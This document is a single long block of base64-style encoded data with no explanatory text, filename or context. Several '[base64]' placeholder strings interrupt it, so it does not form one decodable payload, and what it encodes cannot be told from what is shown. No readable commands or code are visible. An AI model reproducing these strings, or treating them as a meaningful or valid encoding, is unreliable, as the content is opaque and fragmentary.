AgWmiN+leNBwB/xVcgevERKYYFyniRH2Em5Yan11kwCpOhWKqihdUz6lMWxkQhQsEHAF1wYwxn0d8i7UM4/bhaWR6H2eGxVfUU2eKBS6a5sqcplx6hAGYAQB8gRnowhAIRojlwDVggW3SQP7Bn2BcEGNo6tiS7Qx0qqfmXxaEKgDQAyWY6qnG42DN0AIk5CRo54A0EXzIBiVkgWz4gRqd5wumZ3qaTBCFkXvSKskEa9BApF20QQE+DBLiGRC6Z+XqiNf80X/+J954a+d6boCyZOjWVUuWq0wCaCE5VrpOqN65wST9wyWoDdrF7mdt0j+8AL7eyIjOYeTd4QzkQAl8bPBmXiD62q8dbP+mOJvC3qhCZINxGdcRYARHMIDETqx5pcM5wICRrgVU6EK3KOldSkIqXIH42tJvNS8I/AN6BeaVZmm4oc8/CAW6VYUXaFOcQgASVA/MnopSGAAMNIsYlMtDVZ9W8A+E4Zegct9DXd812elohgUDMcX1BapIiEU0qIUCxKwCRO0N6MINSAAhYBQqXUPXjgn8WWpvYirZqvCmSoDFmYkEKFwzgNjbwi0S2EXQHACsKoiubpneLkAWGFpGGi5XaWQQRQMX4Jk4XEP3LsC0KofZhgnmFsEO3JgbOMJI/hmVTKF//sN/pu7ngnEYq6S4umTpKhq56s1NBtKkReiM+A0e2QX/7MZx4RAO7uLIKoDavdpxfciAvkLlVEoA5uUar/mW8R5v8irsriTEyDYvDIDTNkUKWxpst7WeTZyDOfiAAJiCAhEDWnIiNEbDDayojI7st2lpYLov8ZXbKq+sXewT/b4irPxDrMBsRzDFNHiEB6SpsWnFIuQPBMgBWlwfuJCLMTZFRuBinSYwRYDEnsoiQH2EanbEfpmKKdxAM1CCtQLGxsHfOCLGpd5A2zpG2zaGCq8tAMTACHctcMJfmLwYDZ/qG9iHH7ig4GJNyBDxAkiHxGwgfgprfMgGBnMEADiGBOAZFTSrewKh12GrxFiuXfBAsrbQsrpQF6+GRSMSL9Sd/0aLcUejZBOKLkvG5EqacYkYqBrbkZ/ZRTLMcYjWsZ3dwdzQaxTucX1Iwz80gBy+Gr/[base64]/8QQ5+KjKsAf8yyAAGfAEGGODDRNppdPFzczRq1MhpeHR1C2hIkzGClrTb3CsfqLQd1TSOyLGd3fQdI4Aeh3eU+DG/[base64]/D1HQEEPj/oMjJCdv57YQ9uc/0EcJGGEbxAD/[base64]/0XfuUVjNHVrNHUva8hvtJ+TfHaPtKP9A0vDwWH1VaNDiMsPzninNx6jd3j38U5LXnvr1lYeCqFA08QST32H+qYvMghEwbHJyvRuSqYQSqW05a70lwC8QVoeY7UtggsMF1/6ZTqQT60b37BMSLE4iwGoBYdDgCmgvbCfPUnIATEQWDTMJVEIgCBIAgBkl9tnhLP7qTKihVJsRUR5r19fH1sAkGCfhTAT0EWoxRGYwjTQQxs0KghLAEaFSQ+Mswrjiwx3VAddxoiZ1DpTeZVjXJYjZyTIbdcQmo5YQeX+wxCQuXH+gw3HfuwfJy/IozzafsbrvsZzvHN7/O+HvMeL/P/wl3x1LxYX7jHLtw3Mw8FiwYHLv/Q/xHRNL3rN7/Gjy+G+aH8b7FogzndCABN9C70hEj3puUCPLmKoz/[base64]/0PyT7L/ZMC8IF9GwgszZ8+fQYcWPZrzP16mTZPmFYIz69WvWcdu3TpEbdu3cefWvTtEMsqX/uUOfptycePHkRuHM4B5c+fJoUcvDkd6devXKa9CsB07dBlawHMSH4P8DLIaiqQv4q6IA/fuQfxzAAIEIRDv8eeHT59/f//+s3EvmwBBYOALSYgx6ost7nsPnSLQcSBCdyiscEIK8wMhnXQaMoqYlVaSCSQGGMyGEAH7M0dFc6SAocUWYYiRIIRobEIhG1wwpYymvICgIlMwMkPISCrqEadonFLAhgxccEGAf6aR5CObJFliJ5xmCmZKmBa50qMrFUCqp5tu0hJJpMJEapGb/yQxAAIAjrghhn3+wIoQCbbiIgZOZuhhn7PSYqstDggtVK642LKLLrwYvcuvvzKLVNJJBausMkoDU03TTUs7LTVOP3PttdlqW802U3lLNTfgiguBj+5qG2CV7qJzztYBaJUuhFlzNe4SVns1bhUMEOA1WMrAC2+8GczroT32IHxPPvfss6++a/VrcL//uAUwQAcINMcDD4mBwAUB24v2QXQqbNcdCd/FD4RzOFSAGGKw/GilRXRhEIRvs0lxRRbNkdHgGWtUiKE3doRIokiEjBjIiSpyiih5gpFEACZJMgDfkLQ0xQCmFMgymDCJSgqpn9YM0yOVYAJRJDRxWpOppv+m8QCAG3qQ4A88/7gqK0DxcovQEjgooYS3CD3UrUTnUpTRvfjyC9OrsR7s0kspBdXrTj/1WtRRZYMt1FNVra24VS5JxrZjW1Ub7uJufa7XO4wLoThp5u6bMgT8/idZ8cZillmy2nMg8fxOpG/Dx6+l7737KOd2224Bhi8dBiJJMCRzv0UnwnXdc5dCdvWbLx1zkiTKJn2DMcIc+gIMWMOBV4Tx4BhpRMjGhWwQ46mmIPDxIiDfeAPIjJz6CCdilkwox5JDjCYSOXYsQ6Z/ZELZS53C1InNl5f6BygQFzFDgX+espnkLwDwgJ5mtpCATqC3uoAbpJMutGmnAdiWREn/7S4FrFpfspZABVpqMl372qZQ80BSzYZssEFbb47jNrUBCzlu883c+CA3ENatOXPTW+B+4zdjze0GyXKhFlqohRigRz8ncsA//JMODfVncpfr1ny6xcP3bGELRwCJJMwAv/mUbl3RgsITofhEd0QoQ/TxgfW0J7Mwreg/uFORFGD0j931LgM2aIIABOABBRjAKJLwgkYsYgpBYOQNZlCeRSThOgV8IRge2NgZu0CUmMQEAoJYmcmS0iWQqAxlT4kG+4ASJvYRhSlXIob7nmKEG3hFD0Lbis8IsY9rYAELSvMfoVIRQAAOsC5qoVpaHoUEJ8hSgbW8GtcwJcHPRFCX/555lRv+AYdfXYJtvLqEZ1jzqhX+Y1YcjI6r+va2EZLQbr3SWwhwhcK+YcBvwNBC4dqQhbLkIAdcOMviMmQtx+lQh/wBYhDhGU/[base64]/[base64]/RmjW14jJSnKLMaTjjBjdQhzJuII0zaVUav901WHAQoV0HYBsSMjiuf/WbDPzWBrrQIBVJIywWSEACC6TnPetZojr/+9POx0rWP5GtceoMFIk43eAIumDAZ1sMWnSUdj0ChVfqHHAOdoxgBCFhScYG8iIXxVa2X7Rt7xRmAwMEYydt7NFvQaq8OUYij/oipBEUYASELOQILilZCjywBFMoryM5fd2+XuYTMLnkS2HKIwR+iiYhreymX2jGDdYrAVBe5Sr7kED/IF2oEpOYxHDJKqIMmF+vevVRTvD0p/0bagDPMsCUUmta14pqJLhhM6A58GQo04B/yFrWvhqNCT0VzQtbc9fByjBzsHmrCQfHw7l6AGVkAOK5tWEtg1LaiVW8OPZMLnIyDuKMJ2s5JCMjibrYAQTMMAT9pOs9TzQtFOGF/6H8pKMJYpADdSHQhAy8iN5glK2LrpwQjJpiA2lqEwSQ8LA4VgQjHTHTlIxiCiSKwQMX7YJ3SwYIAUjiC2IQw3QFqaVEZpdmadJzd//hZvDdBABfkKRRjKBJAJAFT1dZtKNNHOmj8W+VdlELflu56QPy49M9l6XPR03Lwgid1KXOjIKd8I9hzmoVDXD60y8RmAOfhtaztjpl8GYc0Vw9V8fMda/YNpy69uoSxIlmhrEZ7BLydexze0HflD23C4yYxIM9sQUswIPQLq5y2L42jX+4RCQbwQyRAIAR8mkOIFNxdI1n1+MfL633wEAMpgjRIt4wbzBunvP2xp3uZDQQ3/+tVuN+lkTAe/RGIlWsZAd3HkcUGg0kfsHkTYmGD0YgCYsz46Zr+kiXkMLlMC0BKW52M066i/z1uUwBOlPAQ4RkBKbGoH6KVvSdtCKBwUKavpfeqqIUtRYeBGBqnPZLz9GfflAH3axFNzqsnx5/+T9dE29vgGBOcwlZSwMULIgOGygDDkDDr4LFDfjg646lNl4FrygsAX8t7YKt7XrlVSRwbvyPVnahOGQAGPwmAAJgUFLh2QoLCyzgCorgRCiE72KMnbBNh3BIQ9iJsQCPsvTDBaJgCwYEn/4FyPTD8RwPP6blHEYgBVxnEQChCVQA3zqv8wZGog5G9BKCIXKiDIj/j40iorce5qi0RB5+L2PMYCaQKI+WwiVEQh58QAAU4A0EoQOii6hW4qZqJk3g0M+uhCnwpSNc4h+cIuSOgB7c5E30QJO8IgZACU+ujwtEiZS6z/[base64]/8ImBOkjkIhMFMAL3sAHhqALJKF7iusNRmARBIEZUkAQ2uSnOMJ71igjd8vPbiZNPsbk9JAeAIDiAIAehkAPEO0GnOpnrM/R9mELRumUGNG+BMgR6YL8yE/nLBETeTL9fs7TNNGssIbrcqVSau043q44fDGDPGNuYnFuVqECaSWEasMVuyOv0g4XpRI7ZmUrtSnroiPZks1vkCEtnG2wBssCUIwEsKA9QKDIVJAaHWuHnlEuY9Dv5Ek/ssEcomAI/gUZHAEGVGQHwZEH3YOKDhPJ4EEMwCsaDMBG7iADIvMOlFDKpAzfCIJ3asQHgOJ1woSNTg8Lh8v3zEwSLK9LTP8hA96gC0jCAyAAJEKCGAyAGeRBEAABENgQe4jKFC4yj3YCDocK4oIhScKEGMoA3JDiC0TSDOIEJVWOZ/CnTlpuH3gA0g7FUPwngAZI/DTN/PqiJ8GTJ4OyvzDlOI7tH/[base64]/ARAMQA5ukxmIwBRWpgxMIQrKIEqAzyg8BtAM4Au0R31Mrwx0QX0oDtE84AaMgDya4QgSbdHuxH4IQbBk0qo4oMQsTavCrzv36/zCs1DV7yfH0/0I4yj/YRfWM+tKMTnSatYidT1XkRc+CG4ydW4sTNegyYS08gH/E0CrYzu2YywH9Dg0gQOLAxhY9R/WoA1kFaxo9SxPrLBQQAMahxkhFAZXZ0KBdUMsFC+DSEMHhD4YwAfMQBcwoHiQQTBnhzAL050wVBxB4A0WIBgcUgCaoBJeNDIzIAnnbcrwTYxkRHfscUVF5EqssClKpiYCMjZLpqPEoFsFgBkAgElsIJCa/0cSUiAFOOI2xUAQ3qBK0EQPFEBHCM0l2OgpAAAojNPPnoJOy8AM5oce1qAZ9IA8jEAk6cf6rO9OzmLmkkZpkGZpUokmITFQKXEnDfVlM5H9ICMSgoVvog7WjMNSj4NRj4MXhDFXOMyEvNI6NGhorWM5+hMXR5VUkQNw/sFUQUxAN/AfOFAG1kALDKcNZkBrtzacyOkPaHXu2uIYbxXvUIAKbGg9UmsFg1Uu69JC/+Mc5oVbphVZM8AM7iVMHGFg/kVa4UkcYaAm3iARRkAaRmAXXlTepKB3dMdcZcRxCyIDliAm4BUkQNNdZ8J1hnMaZqIM6hWNVotJbcAGTGERpv8hTKIgBRLBC3RPDABBedyEo77AKToiktqkYcdrfMLwH6TC5HZGY8lDTnlsKs7CEO/UZ7SvlPrnZPt0bFXpER2RBsTvA3WSUGH2esVTZgEDOHQWOqRhKSljlvwqKYvjDiJVOlZh1QJnU4+lNYTWFnMlVpIWm/gKO4L2OH42OgDHVE/1HwQ0WdYggNfAcLaWgNugnMCWVq/B2W61sBCLB95D3S7nV9t2Q+SWLqOxWy74P+o2HWCgCchQ9tzAB3TIHNJhgy+UWv/hDYLBC5jhE5gsSROXjAbCRiG3IJAgJjr3M4dKR1vLeVaCSyUuhkdAAL7gCMrINb2LKQAhBSqvdZv/2BTkALqKB4nMwCfqbB8lIQpwwiWQiHbpoc0g4E2bIXg3NiwAYOVANmR95gLQ8mSZF2Wd91Cgpo5vUlD3wmWxd48vUROxjjLOEztuFm4y8JisEmgnDH6xYz/[base64]/8ldfeJy1WcRAG28OkI5RzJOyngsgvcGdAYAhgBkj1fReGD7TMlk+3QmnQZ6HzFRvErR9kGP+fij0c+/aBY7wNI4dgBnj8XB8rc7CDA/OYN941eRaWV+f20B7cpo/6Glgyk5MBk5NHkHNPlvoPaTxdKFBJiUs/ZrwQotwMpWCUstzVYcriCCC0oGIedXbdltcTmXhdWC6YOXCZM/CsYRilNi0et2tqDKvEirv9oMNsAJnPkT4LmIp5kdq3l30DVyWQsgZcJL7GyQoiGmoqHiMAp0GaIS0AuNDEmwTQGeX9cALM51U6ADACEKerd4mAJNd8IpNgKoFCRJjsAIvmAajv8AJYNXeOlBOXtmjY83vpZ3oksslVJWZSGR/[base64]/70Hr/jB5W2xDXOL7ki6KRRrZpMudwuweygDzCYpO84lG8wAnGvMzJ3Ld7u3yL4wK7I+qS7liiDjOS2zqQu2/cps6DpQEYeQIduT+tezcoA9BPiA8I/[base64]/yR4NfbQRPILbiAH1niNU0ERJ9rK4fh/uIEGqMZ+crvLkTwsvCLiJb7TzNzMz3zM0RxmFT1XklLWZik6zhc6bpa4ZREBg8V9NVWmYYU3RBUr5Tdtrqk4Cv25D906sju7q8O7wVtqv+M7QjmUJ33Ss0CpUXlsyfapOf0MzuAK4kWx3knGHoeWu/qqj5m+VWTVdwiso/WhZsccGKDNPgZByiU4m8IM7qkJkKGlfOAIoiAKaO8LoqALPMAGBNNx2GFDDIAXiIAInBkQmKwJLLzYa7hGx0ggtkF7iAICnF0mXtMmFKALQNcG/gHFlwRHysAGoqCetTSwkcR1xSAFFCCyI/8bIcPiCKIkDM/r3QFAS3cETppCTg4tBuhBhmJgY4dATo/gC3ShGRwt4K3P7kzW4E/WLfaCo7lcTvld4r8CzDcJ4h+FCLwA+qX/jSy+4s884y/xkEuRfKEjfVE6OQIZOdjmMoK7OjC1b6Ly/HVFOmoRzpVO7Poc7dAOAuk/bYZD5gmd5v8B0W0eIP4JHPhvxz8MBxNiQMCwoYyHEGVomUix4owZbXLk4MLlgoQLPGjQSJWqRAksKFFawHLmzBUNRRw4cFckpkwQOHPqxJkuHYieOnsKNUdUqFGfSHUSXUqUgSMFkiQpgAoBAjGoV6diJZY1WjR5i4KJlReNahQj5kD/sEtnY4MTIkQ6MAMEaISAJnjxZoDBt69fvxky2FgQTNICCMGiLVqkgFjYBQqOeLAhQABlG5ib2HDhQtAXD4LeCIqkIJpjL2IAiYkiScwIMbDFeNAT4wa9LwYkHYFqpgwESQAkGSjz2QyEGzGSN7PdLEbzHoQkENrSDMA0PRKya99+7WRKkyU4lBDJ45p5Cfty9Mji/IZ72/Tiv58/P358fvj5eXGyv/9bL0TwJ6B//jkhoIEIJqjgggwiSNCDLDwo4UBOIBHJhAJFiOFASHSIxIYgDsQLL5eEaOI/I5aIYTIh8BICHBi6GEIIDyYj0CUqsjjjjjz26OMAIQAJZJA7/w7po48C0SgQH0oOVMWJ/7hh0IQ7IDQQBgs1xNA/CEQUUUUVcTJDFhp1dMGZIY1UkndYUGFBAiVcIScUDmyxhQNFuOMAOjLdlNM5OgEK6E9IDcVUUT0V9dNSOB26FAO6NMbVVMRYpRVUWnmVqVdllVaaV8EwBkEXDKTjgBcGvEXENnONYNddee0FgxSz/gWYFEuY8oYBYl0FQVmQmRIFZZVdZgNenGUQBWpvMPPFG5KYpsAipsCWSBeS+PAabCN4EEMPNxjxBVQeKGCKVBDI8VsZZhjhiBn0JCcvJZSs8RwhhNRUBCFDAIDddgDz8F145PFwARf7rKfce/S4Rwl9EP/TZ59t+elHBIAYB7jfxRxjTOCB+zUo8shOXAglhh7+08CEoJjooYon18jLKjFPCEeLNk7IJI98XLIKjiXqeOTQRA9tZJFEzjjk0UU3+Q8ffEhYxZMmSonhlAchhCUCWWopQ5dfSgQmRjn88YeZIIk0EngpkUCFnC/FtAUDpRYBhTt6+unATnzzRKihjibVt6PmwEDaVZK4QelVnUYlSaVWERPVpZ1eOtViEHiQDgxLyPEWqynU5Sqsetn6116BwQZICm+cW1Y0VXWRgQvF2mAEZpzZEJgPcnTxRgrAR1EWMV9FEpsPBrj22mtGfBvvF751oQAEZUQFwReSlKGHEbr/ADCEvDFw0nAz9+Z7TU0SxPAvwNrxMB4N53GxXhvhLxfx/fhLfF9+Gfd/[base64]/pCFL6AATNEAgJumJzlEOepNzBAEgaCC6vo4irMwCowpvtHX1AngODZxRTBUABxhmAOzNwOdy74/4cL9jKEZaVAjsEzQ2PKEow3xGYEcjiCq1zlARe0YXtaAEAZTIE9CBjgKl8Ylym0cAMAgE8542tGG3qwj+hIJzs9iAH72Kce9jjHfhAjX/6m2TD70IMSFeuYNjPGMY695T8dKyAAD6igEu0iZg9Y2SoqdEGCrAIJTminDHlRs2QgAQ4ezKA+95nBFs0ohCQM6AiZtjSBqnCCUyMI1v7xhi6koBa1CIMSqCEQrS2kFkrIqDJqUANqKKEGPBTbDycipoyUjSNoUtuakEgDOWkAJnvbAgxcgBkr4q1PhNAiF/[base64]/3jhQFJQg4xKNAxdEIMZKmpDDNRANh5wREM8QI0eakGkYCppmVB6AbWtjU1UcMlLXyr/k+mY0QaTgUITb9onENxkpznxyaIOlY6ijBGohIPBuChXFkm0ywc28IGKmfosp8qRqV1wxFTniDiuZHVy1BPgNnYsiLmIdQSZaQIibYVXvtggNmYIhhzEALw3oAoC/[base64]/1gUA2JQxg21JABlAAAiWvChDy1CtgH/ocBq48CaUvKSBTdRJoUTzJFtcDe8mdsB/7Bwn/zkN5/4tMNgTIujGEAUG/xGq24wTuJQPBkdrliqzpqjVKPQhSMAllKRqPG0DAAgQQhikHTRlmX0MmS/KPKugYnCEYhRGIcyowO/a50cuDKNXIrGAAZ4AyCiEBuxYg92nFJAD/TgGjFIIgqstEERrkGIGAxhBgAwQBdwY0sIuDES3/ulvMRHD0E3x7Of1Yh6+FzanquWE+RzemuhSej6MOzQsmU0XAC06LE7Wpv8EeD/NAayAy2onaDQxD+CK5A7THDTHkKCGyqUdze4If/vgOdFh1BNeFRfV7rU9ScIYc14pvHI8TvqQCZWIIgwHCITgjjECog7EGoc4hAenbywlbAC9YpBCWGAaC2o0QXfEQRLWMIo17TkiFCEAiKUeMhIL9IGk56tIwbe9klKsGANTHhvU9akDUYQhQyUm8LrtvA/dnqURHF4jD6dsg+2TFlH+CAKv4mED26H4hSr+BtSleOLmXqEI2AAUwowwxfuOKkyAGgbDw+r6ICcl4sDBnWBkQHYEwym4AMp8HFyIRcp0FS2NBVO8BtztICqwUqmEA1SwRiR1AND4Bq88wV24QEwsHNFkEwx0AUGcBuSYArTAwDHAT5wlhycEEs3oAX/etADNvhZNzhzN7APffYHzoF1eoB1g9Z1hXZo9hF2Yid2ZEd2jFZb2/RNajdAuzVpdDdB6lSFILIKPwM0TrADfAd4YBiGHlJ4ZFiGrdZqiMd4jHcISGBCRfN5u/YhKUANNXAIXtBCA7ECqbcCUbMCq5cCqSchXwBRElWHGUUNX1AQNhQKtbAQutAQjqAMAgA2uPdDvCd1QnRtKrVSKMEDPPBSEpY3HTZT/7B8qwEDGmBuNBF96DZ9WlQoHVZ9sWh9hENvUwYD77dVZpBUHsBWUfEFtoMZlmQEKtYFA3eMTFVZiNNiWDU9q9IBDtcsEUdWx1Jxd/V/PhAMxCAIwCMI/x3QAQcYjsAWBYxDFRBgCvLHYl6BGMPzLTGgPG+Ac92yBflSEwwQA/QgCR7wBue4gvHygkrHHFpgBNAhAUWQHYSQMMvRZxKQA1eXdahFhIXmHka4P/[base64]/qyN+kwZbOzfCOwcumQiv+qmDcyMX2umGE9ZQ7wBplBVUa3OFNrRAzy532Y4QhS4QblJ4zCSIxKNXDqx2KXEgl05Ea/IQmr8gZv8I3M4GOFZBkZIGR8UXEAaANvoFfp0mPMAGzAphqxYwqVRRZkURq/oY1msAhlQQk90AbE6CoEVyz7Uo89dwPZ8gVutIJKJy/00wz0Ik2ktUxb0AYMeVqBtnUSKTG2AR8ViWgXiZHymZFKOFseqTECBE4EtA3u5EED4TM/s5IlI6Ak05IVwndfSJMKGoY3aZOIt2oPKiPZtSN8UABeMDSCgARM+XlMSQ2C4CPDNiOZNyMrcAgTeiSCUKJIuQIF4JUCgQR3qCT/XsCNh4CU5OWH/6AECTQQSnAIxeZRw0aWNYQlrDd7WlIDCCCXurd71bYROXAB15AmamISWJAK+uKXMtFhipQBpSgAr6Ea7vBS7lBuiykQ0eeYkgmZQxGZh0JvUlCZTzEVkRCPKuYDkyFKkhAJRnA7fBqMovl9yMhU3PcsR/cbXrBjrtksPvYNEpcZtYk614hxqbMa24BykuAFwakagLAEqsByrjJ00/AbjTEN0UAcQ1UWPTADKrZKa+WlDFCd+1IEQ6AHuqGdkgUBRkAb3UkJAKAL00APerAcMYBn6aERPCgBW3CegxaRRNgwFPmeYJdo8zmt9dmEHXl2uSWFVGgg//m5INtKTgdqoAs6rmDYoOa6amjYah1wCD5CDUHJI57nobvGlB16JF5ADU3JlCFgee/aNClaA8Djox31ARwKNQKxAqSHr4nAlKinBB8QBr12CDtgEKmXAl0QUQJRJViiCzWAQwjgCPyFewCmBWswERdRl1J3bdimJtvGAzVBE3mSpeawpXjhpamRAjbwEmOqiq5YYRlGKEthfWz6KGVUOH1hb1Qhf1+gYsSYYr/BC44AmnuKYsT4p0t1jKKkFdfzBqppqK6ZgLHpV0BGGZohZIgEqY/qA2+gMVkhB7+TAmLwBouwBKr0KrXjA10AA766m/YGOy6AWD4gAB7QSBJXnf/4gi8xYAS7GFnTIAm6EIS7Og0AQA9X1Z4zsAV6lgPpsQ9bwAUMmT7NoHXLwXXrOTGGBq0Vsw2rIkjUOp9LWJ8e2T/[base64]/AbRMkShsaouzcou7g3BOFQVMe0nQIglIsKeXFIyWZH7/dRoF/[base64]/wAsJmKCsiclAQhsRCWBBSXwl9HXYewAAwLRBP/[base64]/xAyGBdyGJ9yNWayPcZQJFWu488Mrg7yZQ8k/oUBvrElDfpBLtmokyZeUWJrrwAiJpnyy3iBfraI/+z3AFhgASV542a3CMFEM11CIfH+6EipIebdwiPzcrBLF4hUGuzzJT/sMzUYDLGjJXFJpW1kAlMJsMTq7G+UAuQ+DWO4AtwqXsjW7IEjBFRtxFQamB6eRI1sW6vSDdcCsFR7MyJAAgq9w9QAIo0AX3sBmL4XEZmBQPYYoEQgAElXKd7mmJpphug+cLjhxl1qmJHgH7gVzlw9CymcEeXqsOx6WM/5sNAHIB6gSwVGBalsRjHGQ209AY2sEgwwA4M4AGSsAFmQBnaUlnTsgg+gAwuUNCmQDsCQI8+TQgkqAf00NVHMA1HjdTyotTIQQ9TARb0oLkmbqx4xpDUUbrtOTH/LQ7Ih3YEqSvWYV3jZC2fibzIBEK7bOd2ay0yba27KVAAHWLXhy2GvEANI5ICKyBsrVyGgJjkmbeuguC81VVdAkQNXtAhmeAMm50JijcjwUuvmnwI0Dg0RUmiSRlQskzZ7Dp5/8CU5fsPn4yUXlkLuYZ66fVCb/tQUklsE5UCGnu/+gWJXiMDPlTbJ8t7JoVS4TylJlGdOAWY5pDOEMzO7SwQgJAIgmADBFAExkfPiolhHVyL6UxkRhAtjTGnbyBjKgZhVOsDlZWnoElTAz3QvTjexjh0l3I9JmccSGAAprDD7y22I4BiliGMeSFkHl2bUTAVFmg5RnWOHmAELuAB/+TIGD4AA9G5fQrwBYhhdNMSCcRiBBWOL0l3A/[base64]/RhpakUsmN9EQQOzFrhrKUyyaEWSPWps2QFSPY2OWk99aIRbfblfifexSgWJOlhuyUxkC0NMVvg/pLk30YAQzqHScEKzWAQHx4qsxYO/2nh7nWbr+7u+TO9QzTvADn/yGbPCK5pH/AU5qbbuHAOThWiGWN+STB5SAp7zrugJ9ja+C5yF2zaEyL3iCR9dk6Mq1Fr1OwAsCBF3Dhlw+6f01EAIdAFBGaeajXACYBxDUCvAJUdBgwUMdClJDgjCFs4MRDTo7JCnEihX/Dq2gFobPv4//RI4UpMTNyDdvRFYZKXLHDpf/Xs7cgQEDApw5dSKQAUD/hgwtQYUOnVG0TZYcSblc4MGDxtNUqUpgSUWIkINsDgiBAJEunTl2MFq2TFSWmRgNaaFocNfWnQO4IBxwpWvO3FdzDPKCZccAxl/AMKKUURBNEgQzb75EceTDhw0PkG3Y8BFJ0uXHkycbscF58mPHoQFFiSJJwWkIX76kNBMJgqRtb5jNTgHIdmgBmW004b07w2/ea7RQ0gWBmCRixxWYLhwtWDAFELRsycZgsocRHrqUkWRjRBMBTTKAF1B+i1X0hHoMidHsRrP2N/RoaQY/xv1mejjVpwTgxv8betgnh30GLLDAHiRQcMEFi+gBQAghpGdCCiu08EIMMQQAAH46/[base64]/bP+QJJpoFCAmEgxUI80xzjiLzIgolpPEFM80q7czyjwILbQuvjjtNDNWW80UL14TRLbZmInCNkB8GKE8zZrwTTzgiqAhAAm4mGHDaYxLjhgIdAEgBkKuuMIBBjLQbAQbzFgkCu/K01lnF9JDr4f7tHivvf3qu+9o/dxrhh7/3muGwKQMhDpBBqueIUKs6bkhQ667nvAIpgFg2kN+BDHRbBBBbJFFttc20Ua4Yazxxhd1xJGIIGkMcm8ih0xhkBXwrCUMJ4hIQZC+nUAyRCeQ8MJMIc08U82NDvHiTC9W6GByJJ5M4Uk3nfi8gzpLd+KQJFdAHU9BSucF9Q6SRB2jMAL/DbSgArB8MoQCPl9BEE6RCMPMgjrYE8lKOz0IiUz+WZ5UUkFyHtV/WGKVVZpkgglWWXH6aY0ZevhDgmGx+EcckcTJVSijelXqmmChkooqZK8KF69mgRNJgH9GEEPaDqTgH2khIBTccaxvJYsueNkLWND1lwx8YRGFOYwZzBCveTnmMxr0gRv01QWA/SszPjACaAYmhiNA4GCSUM1qWvMaL6RkNqS5jQ/6ZwMBZMwG4/nNeIZwjQtI4ALXuIYEcpCFAARxiBywgBWoAAUQ+GUImsnhuryDQxzuTABD8JlV2NOe+sAnjPY5WjOKdgMAUAJAMeiBr6S2jx5QrWoLigHW//[base64]/[base64]/KMI/4CncH6Sk1j/[base64]/6nFDYdsQhzw0yA4IMrGHTGSJ1CaIEDW2kS5yJCQjO9ka8SjSQNoRZnsbhloEjhqJE5KeVrCjQyTC/7RIGLXowtA7Me0pTk+anBc+h4RX1/Zzup3TCvx0CCfwIlJwKlSdVFunQwDvdtGlbrGNfc0q1OS7yx4JAlpCE5qkFwE3ofasAMCTn8xzfUXhFT4VdN+nWBULAc2G/dJB0HNJAQYAFvCApZUCa0HUgG1x8AK9YpcJ/[base64]/yjzWMhAcjQR8VUrEqGTh7BydZFenHMhPtzSS9q9+JI7BNCRnAXvaxD4pRkKIUJcYvFRwYdxGuohVw+VfdPQywztwtrXrI24ASrfeyIuwXdGXABRI8GEgTIy8Oy/TEJDVYSh+DYoab2AcC83BoaHqaaKSGNaaAwGtk6FNAABXHWNRY/XsoM6dmQf9EJjkHqnqGJSuCLTCHrWoCjsqAdYkGGMCiHCIPGygrQvgiodH/Ak5oj6AgoxjYjzMSGwjhhB44OiFTkByIAabrsq2xMzt7ugsBALBhQbHps7DhMz/[base64]/wgAQ0DAiIBAtSjMXIvoDjIMd4/[base64]/uJ5UGK+RcL1/cIMqoK5RMZVV4abqGQvTa5XtST1ETMRYyQlG9J7ZowTYu5V78pUhaoqmCIBw4/8935uLrZALZQELdZOCDADFDPgHdhMwabEBiMqWA5qobxEXu8iLwJA+g3GxCkqMf9PFFCshyug+04iCExO/0ECxFJspiGMhnHohAzAF2aAhjLMYjeuN+qNGjwkAIgoiGuDG/0u5r9iqyRhHADAMmQFNnTkPCNyC9agPIxgjDOSEMzqzNcqCHgif4KyjaQAAOcqrHqAQPIO6wIpBhHxOhLQ6HLTB6axBQfPBHSQkQ0u0sGski6QbSJu0GvkcJWQt1RETz+obIsClMQkDxBGSu5MD1tpCJnzCjZgc1dESNZmcNDmTm/xP49JJXrA8BHCENUAGkeCBzxsJCwivf/iDNlj/AxkAytEjiDbsFGzK0G0iRGbbHkPEgJpIL0XEAEXEiWujBAQ4UQSAxNq7p9vTp7Eky36airSsNxA4B7tgB3WTy/sbD+OLFkDIgLzclm5pRYvKUY2SGRWyMGKwIAtaDdJAzA6TqYK7DAg4AocjqclUMTHYsEhgl4/CqZx6DQh4v4sDhH+wGCvbOPtrAgZAMhooTW7gxpMDQA1wgHBcN+nTGBcIhi+YjPrTGRugTQi0CtscArdCs6NZgzDamqb5jxgAzjbrgSygBwUAgH0oweSEOuiEThns1Bn8kOmsTuq0TodMG6+DSEQqLIpcEbK7SEgznClku43Akw5InETwNL8J/4MPIJwhITWMiB2MqLvNISVjJSUA1S04xAD2WgN9lICxcCKRgFZkkFBHANE+vFBtDQHr0qZR2abrcYOpPD1oA9EQxUoSVS+dYEQU9UraA8s2wCf7Ikv8ooGp4IEtSCC5cIBzYBYpUDc9vT/eqATyGDAhVUXma76LOpffOAILW453CSl5AbgtRbESYswX21KN9YEj6IIjoCkXY0bWsAwDqDj48wGgStOM0ZjxcIGWxYIjowEeuAYOQE0q+EaYIUAYcIFxzIAoiIbMCNTyYIAFKVQvAxqfYyszeisORKtIjSNfyQIAIIYbyFSmm4E9OsjAesGt/VRQjU4PGVWxvUEcNP/Vwgo0QCusREskEGlVRvvOWK2RMIiATCgcPemI9HSCDviAjcCbvmEcIiE1+ITPuztWw/[base64]/GjTSGkhtowOJoxtAmaotwRhYQa89yK/[base64]/AqHVzAReoqRVyl1sUqSgVX8d4g9P4RUh2DBSqGI7tAgggjDAdWRiCmNroTKHKIfntoR6YKpjlPW5MhZvlXyf7iyFo2csQ4AAbgUBLAZoh/ysF7qJD1QMA6Q81QqsZyAEGyQEjIIZpaIYSlIClqRCufWbnBOHn/AKqo2ZrFuERzmYbNFW0JVW1NbQfbOG3FUJJ6oBESLvCsSQhqbQd3uEqLFxSYkbGcNwhgLPNowIr+AcUSIDwcqchWIMmfgMMiAQoTtY0lOLkqmJtnZ4sDoks9qYt5mKZON1yRdd0VcQSTdEUbUTas6d4rV0YlVHdPTke+D3m5QocNYd1MAcp0FEd/dcdHV7yYIe8PCBW7K9X3lkjqN7qxTDVAIANiwKgEt8UWqE3qGQWQ9mPPUYFiJcMY7/[base64]/UmDpXokUDd1I0VMAZjddVoFI29Mj5j3Luv+LFX/dovOE6Wc0hptzQXcwkMugzF8oABedvLvvSKvlg3G+iC6jUN854Ggc5eioXkfFmO5WgM7h3qLkChbyANM7AwSWCNF5KEGIKYn8o4QPUN4BgCDdBqqdpqJGPllIsi6Ov/oSOAzQD7h1GclrIYMJrJAAagDkJYxV